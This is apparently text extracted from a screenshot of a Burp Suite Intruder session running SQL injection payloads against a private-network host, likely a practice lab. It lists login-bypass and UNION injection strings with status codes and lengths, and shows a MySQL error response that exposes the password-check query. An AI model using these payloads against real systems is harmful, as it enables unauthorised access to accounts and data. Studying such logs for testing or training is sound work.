 1 2 3 4 2 (genmon)XXX 13:03
3. Intruder attack of http://192.168.10.138 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
105 ' or uid like '%
20 ' AND 1=0 UNION ALL SELECT '', '... 200 464
102 ') or ('a'='a and hi") or ("a"="a 200 437
68 ') or ('1'='1'/* 200 426
93 ' or 1=1 LIMIT 1;# 200 426
63 ') or '1'='1'/* 200 425
69 ') or ('1'='1'# 200
64 ') or '1'='1'# 200
67 ') or ('1'='1'-- 200
62 ') or '1'='1'-- 200
65 ') or ('1'='1 200
66 ') or ('1'='1-- 200
99 ') or ('a'='a 200
60 ') or '1'='1 200
61 ') or '1'='1-- 200
94 'or 1=1 or ''=' 200
19 12) and '12='1 ∫··∫ 200
Do you want Intruder to continue
running this attack in the background?
You can monitor its progress and access the results
from the dashboard.
Remember my choice when closing attacks in future
You can change this setting in the Intruder menu.
Discard Continue attack in background
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 31 Aug 2022 05:01:48 GMT
3 Server: Apache/2.2.22 (Debian)
4 X-Powered-By: PHP/5.4.4-14+deb7u9
5 Vary: Accept-Encoding
6 Content-Length: 214
7 Connection: close
8 Content-Type: text/html
9
10 There was an error running the query [You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version
for the right syntax to use near ')  ('1''1'#' and password='a'' at line 1]
Search... 0 matches
104 of 121